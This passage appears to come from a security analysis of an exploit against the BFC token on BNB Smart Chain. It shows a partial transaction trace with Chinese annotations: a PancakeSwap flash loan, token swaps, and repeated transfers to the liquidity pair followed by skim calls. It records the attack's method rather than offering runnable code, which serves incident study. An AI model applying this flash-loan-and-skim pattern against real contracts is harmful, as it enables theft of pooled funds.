 9 6 → CALL BSC-USD.transfer Calldata (recipient=attackContract_create2, amount=400,000,000,000,000,000,000,000) (true)
10 7 → EVENT BSC-USD.Transfer Calldata (from=PancakeSwap: WBNB-BSC-USD 2, to=attackContract_create2, value=400,000,000,000,000,000,000,000)
11 6 → CALL attackContract_create2.pancakeCall Calldata (_sender=attackContract_create2, _amount0=400,000,000,000,000,000,000,000, _amount1=0, _data=(long param)) ()
12 7 → CALL BFC.approve Calldata (spender=PancakeSwap: Router v2, amount=(long param)) (true)
14 7 → CALL BSC-USD.approve Calldata (spender=PancakeSwap: Router v2, amount=(long param)) (true)
16 7 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (42,342,665,553,163,949,036,807)
17 7 → CALL PancakeSwap: Router v2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=42,342,665,553,163,949,036,807, amountOutMin=0, path=[BSC-USD, BFC], to
39 7 → STATICCALL BFC.balanceOf Calldata (account=attackContract_create2) (10,859,652,390,724,388,913,115)
40 7 → CALL BFC.transfer Calldata (to=BFC, amount=10,859,652,390,724,388,913,115) (true)
将闪电贷获得的BUSD换成BFC，获得攻击资本
65 7 → STATICCALL BFC.balanceOf Calldata (account=BFC) (10,859,652,390,724,388,913,115)
66 7 → STATICCALL BFC.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (11,503,464,818,973,287,199,066)
67 7 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (82,629,899,446,670,188,590,217)
68 7 → CALL PancakeSwap: Router v2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=357,657,334,446,836,050,963,193, amountOutMin=0, path=[BSC-USD, BFC], t
90 7 → STATICCALL BFC.balanceOf Calldata (account=attackContract_create2) (9,059,979,591,548,562,287,691)
91 7 → STATICCALL BFC.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (2,163,279,673,046,934,325,159)
92 7 → CALL BFC.transfer Calldata (to=PancakeSwap V2: BSC-USD-BFC 24, amount=9,059,979,591,548,562,287,691) (true)
106 7 → CALL PancakeSwap V2: BSC-USD-BFC 24.skim Calldata (to=attackContract_create2) ()
121 7 → CALL BFC.transfer Calldata (to=PancakeSwap V2: BSC-USD-BFC 24, amount=0) (true)
135 7 → STATICCALL BFC.balanceOf Calldata (account=attackContract_create2) (8,524,534,797,688,042,256,490)
136 7 → STATICCALL BFC.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (1,982,078,081,215,963,079,407)
137 7 → STATICCALL BFC.balanceOf Calldata (account=attackContract_create2) (8,524,534,797,688,042,256,490)
138 7 → STATICCALL BFC.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (1,982,078,081,215,963,079,407)
139 7 → CALL BFC.transfer Calldata (to=PancakeSwap V2: BSC-USD-BFC 24, amount=8,524,534,797,688,042,256,490) (true)